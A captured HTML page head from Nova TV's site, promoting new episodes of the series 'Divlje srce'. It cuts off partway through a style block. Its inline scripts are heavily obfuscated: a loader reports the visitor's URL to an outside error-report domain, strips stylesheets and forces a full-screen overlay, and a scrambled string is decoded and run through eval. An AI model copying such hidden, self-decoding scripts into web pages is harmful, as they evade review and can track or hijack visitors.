

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html
body_size: 19619
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html">
                                                                                    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Saznajte što vas očekuje u novim epizodama serije &quot;Divlje srce&quot;!</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Seriju pratite od ponedjeljka do petka na Novoj TV!" >
<meta name="keywords" content="divlje srce,tv format" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Saznajte što vas očekuje u novim epizodama serije &quot;Divlje srce&quot;!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62843469-divlje-srce-trailer.jpg" >
<meta property="og:description" content="Seriju pratite od ponedjeljka do petka na Novoj TV!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Saznajte što vas očekuje u novim epizodama serije &quot;Divlje srce&quot;!" >
<meta name="twitter:description" content="Seriju pratite od ponedjeljka do petka na Novoj TV!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62843469-divlje-srce-trailer.jpg" >
<meta name="subtitle" content="DIVLJE SRCE" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html"},"datePublished":"2024-06-14T09:37:48+00:00","dateModified":"2024-06-15T07:24:02+00:00","description":"Seriju pratite od ponedjeljka do petka na Novoj TV!","articleBody":"Jaman je sada siguran da je Ilkerov pomagač njegov otac. No neće biti lako uvjeriti Neslihan da je otmičar njezina sina upravo njezin muž. Alaz i Jaman susreću se na putu kojim su krenuli kako bi pronašli Serhana. Samo što jedan želi spasiti oca, a drugi raščistiti račune. Najzanimljivije trenutke protekloga tjedna pogledajte u galeriji: Seriju \"Divlje srce\" ne propustite pratiti od ponedjeljka do petka na Novoj TV! Propuštene epizode pogledajte na Novoj Plus.","headline":"Saznajte što vas očekuje u novim epizodama serije \"Divlje srce\"!...","author":[{"@type":"Person","name":"Nova TV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"divlje srce,tv format","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62843469-divlje-srce-trailer.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-mediaObject'>{"@context":"http:\/\/schema.org","@type":"MediaObject","video":[{"@type":"VideoObject","name":"Jaman je sve rekao Ruji, ep. 9","description":"Jaman je odveo Ruju u podrum u kojem ga je držao Rujin ujak. Ispričao joj je kako se osjećao tada. Ona mu na prvu baš i nije vjerovala, međutim, kada joj je ispričao o svojoj tetovaži, sve se promijenilo.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62842930-divlje-srce-1406.jpg","uploadDate":"2024-06-13T13:58:02+00:00","duration":"PT00H02M13S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2024\/06\/13\/666afb28cda28_62842947-2.mp4"},{"@type":"VideoObject","name":"Divlje srce PON - PET","description":"Pogledajte što vas očekuje u novim epizodama serije \"Divlje srce\"!","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62843469-divlje-srce-trailer.jpg","uploadDate":"2024-06-14T09:39:04+00:00","duration":"PT00H00M33S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2024\/06\/14\/666c0ff5e21ac_62843439-2.mp4"}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10807,
    subsiteId: 10004475,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D06\u002D15T09\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020350,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020853728,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":853728,"contentKeywords":["divlje-srce","tv-format"],"contentDate":"20240615","mobileApp":false,"realSiteId":10008,"sectionName":"Serijski"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["divlje srce","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html","ads_enabled":true,"page_type":"article","content_id":"article:853728","domain":"novatv.dnevnik.hr","section":"serijski","top_section":"serijski"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10807,"subsite_id":10004475,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html","topic":"Serijski"},"article":{"id":853728,"title":"Divlje srce: Saznajte \u0161to vas o\u010dekuje u novim epizodama serije \"Divlje srce\"!","teaser":"Saznajte \u0161to vas o\u010dekuje u novim epizodama serije \"Divlje srce\"!","summary":"Seriju pratite od ponedjeljka do petka na Novoj TV!","authors":["Nova TV"],"entered_by":"L.Pa","created_by":350,"tags":["divlje-srce","tv-format"],"date_published_from":1718435580,"date_published":1718435580,"date_created":1718357868,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["divlje srce","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html","ads_enabled":true,"page_type":"article","content_id":"article:853728","domain":"novatv.dnevnik.hr","section":"serijski","top_section":"serijski"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"divlje srce, tv format","description_url":"https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html","ads_enabled":true,"page_type":"article","content_id":"article:853728","domain":"novatv.dnevnik.hr","section":"serijski","top_section":"serijski","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-serije subsite-clanak-format device-layout-default front-layout-default article-style-regular ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
